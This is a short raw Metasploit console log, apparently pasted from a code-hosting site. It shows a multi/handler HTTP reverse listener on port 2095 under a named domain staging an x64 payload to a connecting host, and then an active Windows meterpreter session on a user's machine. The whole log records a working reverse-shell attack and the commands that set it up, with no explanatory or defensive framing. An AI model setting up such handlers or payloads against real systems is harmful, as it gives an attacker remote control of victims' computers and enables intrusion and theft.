 msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 104.21.69.216:2095
[*] Started HTTP reverse handler on http://0.0.0.0:2095
msf6 exploit(multi/handler) > [!] http://www.rainspiral.info:2095 handling request from 162.158.170.26; (UUID: mrou94n0) W
ithout a database connected that payload UUID tracking will not work!
[*] http://www.rainspiral.info:2095 handling request from 162.158.170.26; (UUID: mrou94n0) Staging x64 payload (201820 byt
es) ...
[!] http://www.rainspiral.info:2095 handling request from 162.158.170.26; (UUID: mrou94n0) Without a database connected th
at payload UUID tracking will not work!
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information       Connection
--  ----  ----                     -----------       ----------
1         meterpreter x64/windows  MS\mahuizhi @ MS  172.25.55.2:2095 -> 127.0.0.1 (192.168.102.1)